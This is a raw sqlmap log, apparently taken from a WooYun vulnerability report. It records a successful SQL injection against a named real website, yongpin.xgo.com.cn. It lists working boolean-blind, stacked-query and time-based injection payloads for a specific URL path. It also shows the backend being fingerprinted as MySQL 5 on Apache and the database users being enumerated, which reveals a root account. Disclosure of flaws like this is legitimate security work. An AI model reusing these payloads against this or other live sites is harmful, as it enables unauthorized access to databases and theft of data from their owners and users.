 [17:38:53] [INFO] resuming back-end DBMS 'mysql'
[17:38:53] [INFO] testing connection to the target URL
[17:38:54] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://yongpin.xgo.com.cn:80/dealer/newslist/did/86 AND 3664=3664
    Type: stacked queries
    Title: MySQL < 5.0.12 stacked queries (heavy query)
    Payload: http://yongpin.xgo.com.cn:80/dealer/newslist/did/86; SELECT BENCHMARK(5000000,MD5(0x614c5446))--
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: http://yongpin.xgo.com.cn:80/dealer/newslist/did/86 AND 1455=BENCHMARK(5000000,MD5(0x4c616457))
---
[17:38:55] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[17:38:55] [INFO] fetching database users
[17:38:55] [INFO] fetching number of database users
[17:38:55] [INFO] resumed: 1
[17:38:55] [INFO] retrieving the length of query output
[17:38:55] [INFO] resumed: 22
[17:38:55] [INFO] resumed: 'root'@'192.168.50.35'
database management system users [1]:
[*] 'root'@'192.168.50.35'
www.wooyun.org